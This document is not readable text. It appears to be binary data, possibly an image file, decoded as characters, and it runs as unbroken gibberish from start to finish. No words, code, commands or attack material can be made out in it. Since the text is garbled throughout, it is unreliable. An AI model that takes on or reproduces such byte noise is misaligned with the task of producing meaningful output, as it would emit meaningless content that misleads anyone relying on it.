�S&��7��ބ���+F��*uA�jܤ�����x n`I���ȒI��N-C�&���ġe�����r@5�g��	qT�⌂B�$������zGY������r?%,�#v*r�6	�CLF�!x�w�a�`�QM�KJ�<:�X��#�@  Dt-��&!�'�p8�K�/K}���7�A�Se��2��o�Ϋ~D�8�p�
�@X�UToR,�nD�;��5��;�+�T/M�/s��N�wK".��hFx,�[2��!?�O?p"?(���8,j�F43Lw����F���D�;�f�c6�!�.&vD�M&��vut!J���,8U5itΠn@�n�l�G���XcUo ��/7��N��-�Zv&e�a�0�4g�q ��RL	������T�"� Xt&1Mo�L9��nc���.�1Qg]5O2��]#�K�vn�0A����Z0)�v��w�$H~�x���@Uo�r�@��o���qW��8�Z�%F)�8�Xy4��vup���m�b�7à��-Q�Ժ�Kg�'�;���5�SL�
�Af,��vH<��7B�Kb��N-p���,邺�?-����v�Jhl�B0��;Ȥ4kpK8�j�t�=hh���-q�|�w��rW�n��v�
t�����7 �ȍp�.��J,ep�n@W��H��KΊ }q6a ��qa! ��x�6vk�x�L��f^�LH�;Lx��u�#bn"tf� ]e��?�95li�lMMRO�H�@kL�#U�RwWn�`��g�g�������p �E�l�P�����F�t�(i�Ə۬	e���0F�QΪ�fG���lG/8���8&���l(Ze7f���.�DX!�sʱx� | Ҳa���xF�(rO!��4�0o�ճ��@���<`�n��UՈ�[}wB N�ā�Z��c҂7��κ�����'�׺��5�J�F��kI���
�l�ծT����K�훡��)ؗy��A��SZ���3�P�!n���b��A���!��t�#ғ?Y¾�>��P�凑�^�R4s#�V(*U<jƖi�5r�d��C���˗��ޚ�G��e�8���6�kcUd︤QZ���lVK�.os�4�j��Z1Ze�ݹh綑uw�7i 9�GB!�.0��5y�s8�*,l92�%UjF�#wwkLѕ[�弥]�)N�!�5@�e���zc���Zd[m�~����Z��:��Y�{����a��z�v�a���9,ns�4� 3�,<f97�$�A[Y�:���@��++�vF�"�Ǆ3!�L�Vx\��N�m�Z"�z)��Mn6��Z��
(`a)�K��٤�������a�;�����{�����������;&�9������6jȝ�Uh�vLG�H>{���$�bCn�V��\�c?�_["C�yE�m+ӣP�m�$X^�� ��KH�(�������g�!�i�K\�M�I��W<�[��_<š��gƵ;�is���BA6�VZ�
�/�v�y��ۓ���� �H�U�-MjmXZ<¾VN'S�6ɶ=i�!�R/U���Ā{4�=/U�ۤG��5��n?:a����`�K���������|����9�]����\����<���B�6Z=�ڨ�ۃ�v��M�X<�"֤�5���>�wi����ܲbzC�(0�O(��7���TM\9�zb@=�#q�l3Չi�6���F�������������]ڗ�ڡ�١۱�ڳ�u����\��Ex|x.[Z��;�y���je8jY��瓱V�"�4�3�kU��*�e�EȶG�D�{��E귽!��7`�6��w�^��a4���+�������]�?��=�I�M~���O�����K^!ء!���zhgƒ�V>�w�U1qN���>W[�=����7�Z�f5�@�ܣ$BwNXL���/4�s��:�AG�?��aS��	��c��[�����߾���鞺����
�vf�||�y���fF]�"�.L'���7��7P8���)����g�I�<Q�w�b�L�^ݶ�$�0ǵ�O��ߜx4&%��s_�w��{����-��� ��
j@	\��s�c��������7� F�wCQ�N�M.��)O�4p�'+�a[�AMIx�@�W0�"�ׄO�_Ab����B��c����� "�>M�,2X(�:|1�ĉZ6���*V4vdW�[19H*��圔$Y�,� �3i�����>h����[Ho��рi�N>}����ǡjS��V4k[���
6�رd˚=�6�ڵ_�j-Z n5�V�
��7*ԟ{} �鴧�b튽8L�ۉ��[}�G1�4\ܼ|���/r��9����ѡN�+4#��@C׺��ٴk�6�7�ݭs׎��6pٶ����;��ܹ���h`���z���+�(�C��=%K(&��4� gқ;?Z-[��s2m
T/ޫB��JQn�E`��`Xn	h\������D1�!�a�-f�74Vdfh�`��g���g�������>:�"�,T1�(� )$�A	$�,��.�hR�IV�&�S	�U9�&�T��SB)�(LV�d�aVQ�lv$5V�A�]!�r�L%���I��RL2�w_���7�P'ЀRL���S~P���\"W�&�i���%�[�^J�\WA6)��E�_;L�p���	�%�~Ƣ��ٔ�fk|����v�+��J(�8�OXH;ʴXTK��m�e%=.��X��G%�$%��b��+j�+-��V�e����f�on;�tX1�5�Dv��^w�@��x����z�dQMؘ� �hz���Ԥ�^U��`�U����r˚����uQE�]R�*Y�4X(���p����@b��Z��N.�Mk��������Ӯ4��:����M�u�=�殳�YNYI%�`����V��:m�+��[��v}W����r�Qt�l 4�3aL���|:SM+
�]!������|�'T��f�.��:�0kz��%_52�}5Y{��~ه�5��+�W��z����Q��ًP��,��2ㆸ�l���^O�t�.)N���[��X�+�F8��f�X,��5��7���1����ot <� @�y�ȓ���)�<�ؠj��M�bS��	���yLt�#�,%����u$,aYĕ��Tx�KH�r�U�=��|`�[�tÓL�����j�8�L(�V#�B��h��$?�I�{R��T.f���Ӵ�涴Ip��ց�}M�m���� �@q~t|S��,`Y8�!D��I�!O�`A��gw�����ȏant-$��P��M�p�$$�WF��̅�y�^r2���P�jZ1�A4� �v����2s�qFX�1���f��_���W��sLbr��R�ā��Y�on���L+H�Y���1��/9Ƒ���#���4�Q�d�7w�v(�O�t LH�X��b��c1� 9�Q�'���(�9��
v�l(�^�K�Hs�Y�"�Jj�P�YL,/e4���B.h�ψ��P`&�La*Y v�a~��t��/±�o��L�����+�3%c��.b�
 #�*1ƨ��~t�i���T'�Z$�q<��M�FZ�/��?NbȘ,�B��A]SE��(��s��_=Q�H���)#���F���dBd���hW�Z�񊈙�lF����g��9s������v57���qC%��w��5p���Lǵp�&�9Vժ��� �N¡��y��'�=�#KugШ��ߑ\�J�PҔ�R((G���v
�*Z�*��@(MIQ�rRK� h��F�*T��g=�Ac!U���n�@UkzG��_��*Tm
�^S#=�R�fJ�Հ�`�)f�����Q�D��X�Ԁ3��Uo�l��U�\ �;��$&�.�l���e� �OR %^�&4v���z�|���N���^P��щNi-�P>�w��)H؋Ol٢�"&�,*���5����1�E�0s�� �g;?��6P]jSmkbl���#T���L�X��#�s��=n5��d�7���M׬Ս$�+dP�@"(yIg���Qr?�9&��I,[-��+a�����$C�3��zB���:���D����K��M�����J���i�cG'��3�H��-���u1%��1�̐��E[ј����oa+c:�P<��gl O_�{�xq��L�y)�##/�?9��EZ�Q��Tv�r���U�����Rl�q����`軻oϪ0/�����gdά�����,�Hȁ�.�z�zGo��as�DK�E�x����O���h�������t�'�Q�:0�<�x0U�������j� �A&)��ev&�r_oz��0.;Dv�����D�7s�N6z��l<D��K���m�"yiŘG���9(!��&���UP+?�8�q��%�}v�wݩ�r�X������o���W�NI�_�.��/��z��Onu���q�qf�uy�k���O�(�1W�S�V	Ez|�I�'��l+�k^��s��X��K�R@�"�RB4gsF`v�-�T p�~{�u��u7h | 0}o[�sp
�Pog�v��,�~��[ow�"	�w~�~��bywu�qYH��N��N9�D3dE]g^�t`|	8df��uP�y�l����B;g*��ʦ�a1 �l�b:q��t'P��'D��R%�l� K�F�g�3�~Ɨ��j�7c��b�7c���h,v�� �9�IH���}eGc�Sw�}�gv�~0�~?Љ��i�` �Xgq�8� �5g�O�4C��Q�9��88�r��wE�s�b2����Xl��e��H_�e>���O���c3�2DO�{��J�C����2ȉ��w��|ʧ���*��[ �W~�犧�,fn9fs����ܷ�Ww)	�SH�G�X���x�f ��8�!1F�RiuN�1��'���"�#�P �y��7����W<48t��{�uف1�am��X��K�D)bgv�C/��1x�.ىI��9�g}G���ҷ)�p�U,Էe�o�X[O�.0-9`~Q(,p~T �0ؒ���
�w�vqZE�@x�@@�S�QDh�;Ku'����0IT<!��Q	 �XsM	z�P[a��e��*�J�eY�� �Bs��4�1�Qt�����wp0�I�ɸ|7�w�y��9|u��F�����鷞��R���)p@�i�p𖙹��Gj�F> �
�$PM�9`9�y)�@��8��]SP�bXt8sEs� !�d � ,   �� � �	H����*\Ȱ�Ç#J�H��ŋ���_ǏC�숱�ɓ(S�\ɲ�˗	G��)S#̛8)�)p�Μ@�2�I�(I�Hk�,��¦�F�(��իU�ʵ+R�`�$��!Q�2%�5��[�N�ʽ�vkڹxu��[��_�[ˢ��w�UÄ��]���㟌#��q�āּ\ q�φC_�)y�f�~�>v\���ĞQ3�l�Z۸o��U�i��sۮ=�Z��Ɠ�=����b_��73��ҧ�zHwf�w޻q���7��y�׽~�ۼ>h혡Z\[�l���'`m�H�r�!q;C0��r�Gp"7ăf�B��t�a�Cl��r�U_W R�ފ��\\�g�kK�]s��f�y~�a�~&a����#�>�;K6�����V'rUs;���}�	�b�S�5UdN�[e�E�bp�m�rH���<Qgv���""�e�Wg����w�h���(�v.I'���6d���X`�=v��n^���}o���x.Z�ZI���ޫRr���J2�h�:�#z�uX{���䭎�h�SD�l���
"�b��[�-�ᒑ�	��ov���='��6�j_�����U�� �I��$������,� �iaʽ�!���;E(O���/�𾊂H)�0J�R�7^�d��>�#��B�����������$�j��y�T&��N.١����� �p�
?�-�,^����,�3,�SWM5��6�s�W�l1J)*7i�?߻,��Ω��s�����^ze�#�%�v�Xin���,nA��6���6���N���VK��?a����{�؄;��+W;�xR�����Nz�G���.G�uJ�Ϫ��>��Ѹ��ĵ:'�a�{�%�+/�<JI�ߐ=\��j8�?�l�U�:�E͵�=�J��Sp���ۧ��뷟��߾5{���z�4cN��2����X�괱z0b<Y��&8�*z�󙞜e7Uny���`c���Y�k�'5�mot������������u:-	YP3��Z�B-�nZ"�'�Z �Cw�diD����R�YeNj�K��f;��jQg;��r���\�8V��5g=~Qw��`f���/�k$a���i�}��
׷E'z�dXڙ���= �}A���@ JRr� �"�>���{&��~~��;�Oa�c�*���Ѕ�Q��@f0N|�\�D'�]/j��)�F@=�mG���F�B��`��$�0��Ӊ��.T8�Jzs�Lb+CD)pp��Z*���~�`� '%�	N�Ӟ �G? ��	yNR�!P���$�djP���q
E��i��� ;�D �Qa���&7?�,/cj��,��Z0g�^j�7<��j��'b�B-r���d<�Y�U�cc �4�@s>�U�D�9	L��:��T�O}�#���d��j��!tf�ГNi�j!� (�
�YIV��K��vaM�Sr�����9���K\���0��y���J6��t��g?�Q!�Բߔ�=`�?�AU�j �h�I]hA�d�
�9���C��l� ���|��=-��Wsk��`��;2���"�QU ���$E�jS@�T{EKVG�=���h���M�K�Bb͉�K �b��kTC_$�PU} �����<a+[����]�fT�]��K"%k ڪ��������V�V�
&�V� J�!ebl(�:4� �&� ��*���t1+_HKb�-N��^|Ccc���T�鸷0�i�f�Z�8D����Ǖ��4`���A�e Z2�s#(�R[�������m��^���p�� � �!�n��oG�օ�� f���YP�Κ�-��+Q-���Xt�ɚbMW�� ���\H�7��V�D�w��2��G�k�sܲB��p�|OKX ��rh)!Ȣ�g�Rjr#�S 8��0��� ��n�=�a[���2�����ص���L�kv��,Eh� � ��nv��LS�S
t�&��Y��$�-�t����*����{x_{�����m�m��hY��6i���N�'�l+0�f_���`ƽ  2l��%�� ���}WHR��F��{7��[�5�}a~���r0��Z��
vC�W��� �淞GMH�
�c�V2͚i+B����m���? �
0D=r��F���vs��WS��V�8 Fg�_ u�5�e^���G�:3������WF|�K�,���64��`���N����J�C�r��r��"ܹL8���9~+!�юη�!��������t��o��*�l�o[���\��f�B��ݞW�C���̊�#��G��1 �_�UЭ8�P�'N1��a�Q���]�чq��glz�5~vw��kz�}�:t�\�&q��NZcPr�vO�TI��O �D�E`�-oaE�bv?'a\�|�w�tӧOc�`��qE�^�wV� i�e�`x��u���� ���o�V4��'�'y��O�Y̦�\���|�f̅q�w�NGc��?'q��_u��@n�uOU���P	�?�w�"8��W&n��)&��xI7��Dx8	�dQ��q��Wk�� �w��~7�x  P�UDWId�WQ4\F�E;�Vt�y����lWve��e aM�k��=��weX0�k�v'U\p[��u�rH]R4��|�'g#�f� �hx�8}��Ȉ��\�8a� �� �� ��f`�	�X~x6mJ�qO�AQh\u�/����وq7�~�'W��|'�������_�'�sM�~��h��� q�{,�p�5�f{rAt�!	�
C�ؘb~� ْ�w�n��qm�'d�eB�'UW�u�q:��� `�`��F`�ǆ�xr�]GpI�*�V)�Vxr�q�� �h�(�(����Ƅ�=5��V�r`�Gtk�5i�^[2��XY�m(g�h���g��h��]�7�	Z�ȍ��?�U��&Cy���FP�By~c)�G��F�E�4u+xr�8}���l�
E ��G����Pi��$]���d���qy[�P6cHZO fz�d���@���� ]�k�瘞DI�g	�)��y}3X߇�Зx�`�F���2 �YU���F �P�ɍ�'P��s�)J�9hS �����Е ��X��8}����uZP���щqb@� �k�av���r`�m(Y��`� ЙDI��YU^����������l�Xw?ʟDɟ`P�� �PU:�0��^`U �@��)�H�m�g��YfR`��=j�X`]�C	����X�(����-J������e����N�S�=��~�Џ�ǒE)�~Z2p�� �	���m�M�(��ɘE�	Rz�G�]�~F��M F ��d`y}S	E���!f��ꏞ9����9���UPv��
� :�����xO�:P�!��hx�@���A�����3x��u�d�g��[��R
 ��  Z]��F�����8��Q�H\!�!9��p�~q�A�`��� � ���h�x�*����(�k7ɀ�S+�V��z�9��I��z[7��I�a�)a�������F@�:P� @����6�6ښ�7y��)���Ф�i Џ����I�E��[��xt~ڱ��O�(g��aZeK�VvΨ�p Ewq�z����P��4[uhص\V�9��E�eP��:��xNWTK��'-�c���4	{�@�\�*�J跧�����E��ѨuR�/;��*����wh��L���)�d�Z �� ��=�����*���.n0���H��P��F`�u7�G�u�:��)aU(O��8*���Eꞅ�~]0��:���	b��o=� ��x-�Az~b+�k֬��z)	�%>SDt���˟���M�����ɍ��贺���˟M�:��U
20}�ل�ūV��c���0��������՛��M0~ �Ë� }�oh�����F	��P�ɖ����  uf��v� ����?k�P���wth���&���	�  @p��˟
 7I��^z"	�$�ړ�v��|@��;����k����_6{x��
 �������������D�n0��=:�=�e[�
h��H��Ɂ�4�0
��a��`� P�]p�`�N
��S�F+��x|רCʲ�|�[��W��4į׋�٦J �ۼK�����z�5�
:��}��Nɜ�ѹʨ��h��l,Fk��
�,�!�7 �7����
�x�BV��a�UD�,D��G��8��x���
�NWa�i~QJ��t˸���Ȋ	9�;�3�)��$5�VO��N���Kl�Q�b���!}����Y�\�,� ܢ:��' c�
��,��Eb��p��3(�I�-�-S���������4\U0zOV�Y�0 m�G�db+���\�|֧��)���l�(-�;�����E�ԉgbD`���w��1�{(�����[�]_-�hr�x��fH�գ����G���h�:	V0 9�PV-a&]wԋ�����y���8
��i�e]��`)f�]���ws-�5�U��бe~4��`��}M�|����f�r鹟�\��
 ����ev�|�Ha@ `YM��z���u'�������� ߭O�0�-ݧj�:  ������l}�z�s����,�}f�~��t��^t��٨��-:a8qb-�dM���\��@�V
�=q��`p]��\�ذ~ƾ���ڟX�܂�{����0K���i9�N�$�w���D�+�����-� ���@@�]Xx��]`�������e2���vl+- ��}h��� ���\����T�7���
�0t�Hq��������ӭ�fN̽
�/\(� �����fQ���,���� P���`�-�p����� Њ�\H[�6� yKl�Xq��DZv>�7]�������(�t�`���ǧ��x�ҫ���Ӹzr	0��5
�:ٯ���gBl��
L���\ 
��6ir�����P�\��<�k@����l���[X���㹟S^U���N�u׏���w��yV&aX��
M��)�R����Ӳ��_j糪�k��r#w�z����w"��'~_�O%|�EP� �¾��`�D�x:�������g�8�8���<^��&�`�A
Р�b pF�E��G>�{r`i�>� -����qwhX0���x�T�����D[߱~�i���0�yJ��h�fϟ����͟��
������l|>�������p���=ܷߜ�:��O�f��7����_���	?�Z�xz��ėTb1y\'ZI Vp�3��*^���m��o�e�~R��^:�.�k4��rF��8� A�^pp��d��	���E�7&���E�ls#$���qD��a�
�l�"�)�u�X���N:��P��Q�8�h��-R�L�%
;vC�(௫?�aŎ%[��Y�i�r-�U�vO�P�z�OΔ��x�1����_�#72h��L�
�،��D#�`!���'R�@3���˅��bF~��2�V���������{��&v����㗫k���W�o $q���ܕGa$sP�T�<aWmH5�^ծgߞ}W��c�;E
T@��VD�s�J��?�R"鸚h��%��(D�
�H��d*���Z�%�>�@A��i��8��" �, `%�.�n�@>"��񵇔
m# �N?�R�;�Z�������b�=*��>��k�)B��H� ���d�0Lĺ0B:	��N)�t\h��JBSB���	��*+LRB��*��?%�����2H��q�d��(/>r  Z��PP}("��H��;� �p��Ő!�"�&	�Iv\�*>+{��,,��
+��pŀ�B�A0J�@5�2�͏���Cl�!���UB[�$i�~t���>���d �N�e ����(�%���"."�&*䯍��(/� �Q��)�f�	Sj{�	IdXI��Il�)�!/�]����_��J���"�E���.�`3�"X�"p����.�M�2Z!C��a��6)��i�!-�2�f������ϛ���^S���$#V��t�Ԉo��`U�D3�I�&t���E�C�j��X
4���xE��^�ӲX��:h!�&�;ُ�� Q䆝ah��T�,� ��K�X'/��7��?�Qu5Ė�1J���I�jk�#�N'�&�Ef�=� ¨��)x� �Y`�?�.*��"=�!W�`�;o�B	E*��m�"�ӡ�o��䰿�a#� �R���4FNX�����8+%��tRt%�O�z�`���:) ���!F�y}� �t��N�3"D�Nn0�I0�cSX\V�#%��O��Z���G9�i�r�ٗ�����/��
?%'&���b��Vl��2Ș{�1Ó �"8�YS�l�d���)`��-�F�T���Lt��D	�_b#���lEK�x��РD��IZ��H"A�PAQHd��šX)���	y�=JR��L	9�ƣ�-MH1�+?r.Ҝ�D���'���Nj�M���G��Z�j<�[�#���H��~q��}0�9f�@a����m� 9*�x���;�GdP�0�rQ�F2P#�n@)��8c�t)]a�NZ�)[^�l7J^��~���Z�x���0�B����I.I%�q�Q0���b#,"�u��cpgJ�x��SUij�
�F���zw#$ � '�:�i�l�/	%v`hB0�:����d�H�<�A_G����l.���J4��8�:;�Dy�E.��A�L�Z���P x$����@���Ҕ�@0��@Ar�Y�k_H���@�R=�R<!ul���l=l\�ު��f�<[�J�0�o:�42:L ��"8;��`K&��F&�����<�0�:Ա�b�7����["dJ�Z��D�D&^s��
�)%l±� �<�B_zn;���H�m�#���@�#gOt ��^��~ɖ!�]���=��u2 �b�::0Bk����	OZ%CX3K. 8藺r�詶�� x8.�����IEd.���� �+t��mpg�W��/�u��5v�iH;����ZvO�2BM���y�����D���5��`�rP�`�.D4��D	�^	�0��OUh�_��q�uˀSZ����C޴�ƃ*аO�S.g?��l7(�E<�e`�Cс{�b~�)}����@�d�V�c�E7C�- �V74��t��C�)rI6\�R'���f:�����}ʐ9T��쀸ݵ	E�bpmXG(s���e$���'5#]n�{f�w�u���y�r�2¤9�˜���Y�Ri㶈'}t����y�
η��	Rn�P���5G��v�v��fd�~i���D�����_¼���R82(�_4+)�ң��f�O�ەm�	�l�]x���:��z�X�i���Gi(g�&)m��LtN�ͫ��$1N�"� �����E�e*�	��ҦQ�4�m[�_}�E唈T�R�E�L��г|��ªϕm ��Ic.&�f���\�������Ж�#�M<�♉L#NE�E#0�E�WA��!y�c�ڼux.�uXۼ_��N������"?&B��mD�V>���z�`'R�l�&�K�����͊x���P��N�&��:�>%�-o:+X���{��ш�=1˙�@+Г
�q��ò+3q��J�� @T���� VhL��"� LHv;��;�ѿ�� y���;�*�s��:�Q$�[@��!h�$�hD�9#I� %�y
� l�i ��*�����I��Z=Ĉ2Y�q��'��C������"<V��:�)?i:^I4�R��bDGlDHdDݢ�Jr��=x��8?!���ċ0�,K+�Y�+��s':��+��N@#E��6	�&��#��C���b ,`6h60���?ja��%��oP�j�k�l�Fk�Fl�FmT�@�r��9����r�7��c��[CW�-l�>XE�с,�Q� /��.�@6���*�Z(�� �CH_�p�j	h�X� ���f��0DDJ�&D�H�G,I�ĺ�K,�%�`䝥 E�/�4��Dc1����?�%q  �#q{C�>/:��L8�D�"aGt�=psw���JЁq�1���C����zp6�b�i\4m�l�D����
��ːʒj@�!p�(�<����3��#C�ǌA�.,�h�
����sL��h�Cy�=��y�QX��/H   6 �'RSGM��x��|��V����6!�E0DW����-#C˓4I������&C;�(�сd8��y8
�X�ܡJ�<�c�sj�a7y��Կ��wI,Jc,h6`a/̇H��i���=�Б��ʣ��+:�h�\��S�ǉ�PPe��K]P�Еq��6c�:`�
68��ٚ/x�Z�Z�4p�����Pt$QΘ����mi�t:V�	����xL�8��D,���
8j���ɃI�B���
�13$
,���PQJ�j
��N1e�))ӹ̺j0v���<7�*�uR�0�Ё�4�]�ļ>e��;7��?P'�ȩ�`R��J9B�2�(R���Y�� ���.�Q��\���1  ��?(ԙp  ����ms�ӳ�Ɠ
W�S�q0��}P	�U
�U_mP��a��-Q�{��p:�������������S��$eL%�������	��4GmLH��H���lTS-ש�w)%m�T,��IR��VpE�0+��A}�S�Rk�^<���/�A4$;ӷ�X��؉uK��Һ(0�L`رp�W��V14�D���:=�?]�z��;�����Z"��EHFN�AV��{%,F�Y-ڂ��	S%�BU��\
DE�Ϡ��/,��OT
��
� E��TīsK��в=[�M[����*���o���Jr4����9}!L�z�[uV� �h=��Wx�P8�D2���;��.X��R�YO���*���Q����Z�])# :M	���ѥZ���9iΖ !�Rqc]�(]�	]��I��"XE�LQ�]��[��m^�}^�}��
K���ݎ��\�5��"���^���U�J�
������pQ.��z@ ���(��^��4�=�؝W��/�߳����"�Z�"7O`s;��	Cx�3ЫX�q�0���N.H /R�t�)6Ё1x�R���
�Q^�M�E��}a�`[�a���au�j��J|�&6�6���5�8�#v rY�ղI@QYM��ʕ���lE��a��4t���-�م��I��%��U��_��yl�1�\iH	Z�� ��%W�0�0��� @ 
�]��&��E׿h�`��R*U*Y\��r�E��^mP���dV��[&�V�����0�����*��'Nя�b��'�֕4e�c�^ߏQ�]��16c�^��8E�pf,�N�c�Xi��1f���@n��1v�r��Q� "�WB�ߕ���s�ZK�:����<Y��hԊ"[a����`��~����.h�6h���:�>0>�J� �� �_W��X�/�1����:*�b���풇.����Õj�
�
Cc��V$F�&��|cz�G,��o�� ���c0fLà�cNfֈjݴ/���'�\����g�ܕe,fX��6~�
�d�hP^kV�D)��[o��8�k�Ρ.q������Z�:��[]�D��s���K��e{��a�W�W؇���f����b�lɦ^{NLK��m��n.��N����a^���4V���l<����`�����"�M�&�
��(|>k}�f�~�[�&��n�n�V���N욾k��k���9����y�G�$]��&VJ�֪(�n2�~��>�Voj�V�o��c1�bju�㭼�&�j[�
�f��v��N��.E�_�ue.7��ݶW_E&��.�QѥjDn���)�d�^����qg끞nQGb���e��b��~c#��"7�]��XJ ��b��l�N�Pp�'���(d��S�^�bn��^�'����M�]��żl,Nrm�>��Qk��ŝ���mYm������ŭ��X����NmV�l��R�C��n0�u�tDO���y+ĩu���ICCaE��D���SOhUO��qVouXou$����qR^��nj�F�F�^�[�܇IЇ~ЇJ(cȝ4��iW�]V\�a�v�~fH\/�[c]I��G:�lk��hO��o�����>Uё����;�ez�p���?�}�w��SB�s��ec��k���X)�tI��vxS����6`�Rh,�[�6;�FL@O��~[-S1��>��n�O�T�����V�
���r���>���SL�}� �7�]��r�:��j��j�����?�zC�w��e������r��n��vwWS(�����~��J����O{�����w}�l�Lt��:?�u��I�=|����e��Ru]ւ]h�[��D2��v���D�qD��u���Y�[��P�����a�OSҿy'lJj��y��U�i�q2p`_v1��^G�fG��vJ
�$p��Vv�5`]ޒ�gQ����O}Ž���4�v{3WܲO�*Ɗ�OY������q�[&��x�m���?�?����@?�J��n �n��t+HP�)R�H����CH$@��ćZ2T�pʓ)Q��dg�ݐj)���V`��2gƄ	s���v��ٳPo@�	:�(ѣC�A2�$�(P���j��Sv.�=�:2�W	��R��YYg՚�*�,4R�ĝ;�-^�����K��JO ����(#���bE�u�'GY��dS�C���W�`�}��izʔP ��j51ԬP�*n��vT�(Q�\�7˪Q/n��cԪQ#g�X�:9��d�z�n�z\�šC�ĉ׸�c�����֭��͚5�����>�jH���_? �7���l��b"Y��c$5�`I����`�,g�B�x���ru(Ev��
!Ѕ�>r�("^"<�g.T��.�g��{���q�M��vR�3�HV6Xg|M��}��X{��#_�qu�T��v�[��H�I��J*��R.��J��؂�9fZszERt�	T �	�.us�*�F�w�.�H�(��i��o�E��J�a�ޥeƤ~�%�+J�:T�K��TU��*��V�n[uukrbu�Ѡ���
��Z#�#�>�J���8�����RX#J�je�1k7�I&��i�gOv���N��z?R�ln��
q��|4�dӦą;/���obQ�)��b
)��g�AJF�Bm�����+A��j��]z�C�r�2���O� �5Ȏ�^�����\���w+�!�У�v��0��Ӎ.���s�u�,�L-W�nY�V���΍O�(֬�>��v"P��]�BH$��h�M���!�3��"�ۘbpfk�����e��ff����J��nt�_�0U����餛Cf��X&�4�O����⾽�R����{.����2�;ͼ<��ל���l�
t�y�u|Z'E�C_����Z�.~�o���k(��O֯?*���B{�`����]���m����� t�v�/
5��cL(�ۭ�2$��t��9�R�#�t�w��I�e�z���'���˃���I��=��t(]�v�:��j2��� ��@�j o;�@��M.`��
i:)
�*�J^~l��HF6ڊq5���;4#�̧�AIƁ�����V�2� ���~�v�C&��]L"v��!;Gu�B\�V���C�R��=���������.=a�KX��J'Aip$H����YU����ɤ�A ʭSh�	0gR��O��Р{�2L��K04��2h� t ��SCv���%5��#��4!�!y" �y)�PNeĤa4R1�)��:��)�@
��X|ހ���	�)�Q�0�'��t�p@6S�M�!yH���&�D�{�<��l����@��X>G1��M[i���9J-�Ж���B>�a�0E$�Y�>��tf���7҄e
���S��#!I!� ���ȼJ�h�=��͹t���iB���3��")�A�jΗ�y��@��
4Ԛ���u�ոlEn}j�=;�� �i�OT�
�h�������@S84�#t����vF �эN[���1�2_FW::�	��B_g�A��/��� 5�.�u�B���#_��cǴD�я|�a>����im��[��1	q4*�K�>���	�$_O�gq�}�"V�z�WS`�W�+�$LwQ��2_���ffG���xm5�LX"Y@$ ��Gc��A�ǉě�^�T�t�to�ަ�!v����+Q4� ��p,��`��0&�h��2�t���M@��-2�@a�Y7dA��Z��EF_SA�W�F��Pd\ٯţJ_Z]>�����k�V��0G5h؅8��'�N���J0[�ѡ�"d}��1@��D4__ՀQ�!�8LE�W�h�!y�q>��X9��>>i�bhh�6�^!��c�b֓�t�{mK�T��#0E*�X˄���5#g���0�t���$Z��)$�(E�0kfױ�U�m�D6q#��>��]����ft� ,�� �R��"!� ��ox��	X��I� ���a������>[���Y����!��+p㐎���uB�KwNQ�j�,��(��܌(]>��'"Ny�Uq�2�P>�#���%hٺ�T��O(2��7�C��{ �=���"�y���M�@^�i/ŭ�k�����ӆ��)o��'w��n:p���j�gA���T�8�ٓI��)w���ض��\�gT=`�c/�lo��'��h�q�=I~���&}���_)dZ O��C�F��#=uNW9ȢQ��c: �����t��i;�)��5�������:�}��v�:	�=�2-u���Ō��|���#x�5��Vᩚ����l{�����p
�X6�� �q��-W>d�u\��S�����V<���I��P>x�x����Z�ɜ�,�����-���] ]��u@�������C<�8�?��B�A���-\6���!���%�\����@���5Ts)!����M�'��IT��`�	D6�]�5��˃i�LDV5��AT6%@H��U1�����q�)A	���ݛ���������,��9��{5b��[mY�����<�@���˃�ӹ����یL`��[]	��0@".���-����O��9���$b1ʕı�9�1�`<��'T��9��^u���-84_��)\"� "��V蠙 [���sya5:2�]�����"��=��3�)F��[Ɂu��)�|���_DiaЕ�Z\��i��%�[<A/�{���U���5���� �����I6�C���- � (��$����O�� %P��ބB(d��!<�`.��,@1�`�@M����S.�
Z�1� �]?�@�y�A	�%""�2�C>@TT����5�	P�<&��!b�eA�ȅ����q�����H_mY�'�����|$����`jP�A�LTN�Y�����f���W�%S��_�[�adL.�|�-d$8|A&�H�c2�Z���� �!	�c����a*T&� �N�LN��n��T��A/b.V�'�cq�Y_?�b"�/z������)�L���!_H9����U�!��Rb��&|�� GB�HM��c��5Q�q��X�Ե��<����%~@e���]*�b$�����A=��ݧ��������U�5�����¶��^B^���n2�� T�[<|��1���c�l�c"����C&�dh�O���)�*��ёC�"�C.'Mn�"��QU�C/��5�Bmj�'0���!X��	W�#dn(� ��r"6W�m���.�V\	L^��i �{ڣ���-�)zR�r[��]�\���0d��#ܨ��K���E��qm�l�f*�"�V#* ��4��%�%"�骙�qBa<� ,ײ�i:��}d�(_nް���$�%OP�$��$�.	,偅�`�$4T2�D#T2��}�I� ��m���+��@*��({��)�"zB1�k6�ì�N	dl<Xj}�ݲ
'��X����'�����V/�'n��Ԫ��$���?���M�K̐����$T"��J�$��Nm�B/^S-���f��aC����@mޞ��s�&^%Mj�**�\h~ۗ�)e۪�eܶ��LԔ��#8��)����Cy�I�e杙Ń�� �zR*��Ts!&"��)#���'���!�".k�ݫ��C��������XC�N�lp���P�]>�`.��d�� 4�ܭ�Z5�I��Z2nΚb��S�dڙ�1���ْ�'����)gY��|A�&'.zm"�)����j��.WY➫�;���򤻾��
��	cn5T/, 8X� �'���'y,8Ti<p�l�뿲YT�)�%����krZ. 鑞��1�(���^k�e�2���&�_��#j��+<��{�m�ro".W<�b/. ����$��Z���#r^S�^��c�6\ 	hk	Kfr�d	0�`���	��.1�]m�%����[��OY �d����ʭ�K�Vȣ�Q�_d��9A��Jc�Np�"�_m�����e�WҠ�ᐧ��c��fr�]"�o����`>(�'�%`���i��ȉ`�� ���Zj�!f5*�_m �m����elrv�:��N��)'���~ �J��TӅp"^S�Ʋ����bV��,q�d��L��T�_Z�q`LB^pB0��q�^�J*�k����7-D�ar&�*gd"��ݧ{�Ym�Co����N�$�Up��y�����(n��3/��:2�_9�pm�!A�%I��1β#�b5��䍜�p	7�)��-8r���	OgF���?Ca(� �>��ns�E�!Rj���:�6a�В�m��e�^�:G����-h���72`�mh�@��-[�u��5\�S�I���e%v �s�Bncm�1p�����%v���.��-�)FC�c�-Ch���%2�����8�o(��1Ҵ	�`"��Rv ��bCWVlÃ��X!�g����,c5<l,��{���i�n�ă�b`l. ��"	�nׂ���i\rbjYk(��(v���J绚���7��F]�?Hs>�m��5�s{y�I���z�-��63�p7:A/�Xǃ,��xm��6c&!i*��9;���*��L�.u�"X[�b�Mo$A㩢��������m������r�ac���#�yUu�j�����i�z�`W^�w/�4�b�n�o߂�_կ��\_�\g���X����A�V��&'�gjO2Αuk�/kWt"z%7���(m9w-�6�1V��!f-�anŃY^j�������Um�堟l��s'(IVhp.q�lx[�G
